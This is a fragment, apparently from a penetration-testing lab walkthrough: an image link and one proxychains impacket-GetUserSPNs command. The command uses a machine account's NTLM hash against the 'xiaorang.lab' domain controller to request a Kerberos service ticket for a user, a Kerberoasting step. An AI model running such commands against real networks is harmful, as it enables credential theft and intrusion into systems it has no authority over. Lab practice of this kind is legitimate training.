 proxychains impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':e89745986378835c3e1781da017fcb27' -dc-ip 172.22.14.11 -request-user tianjing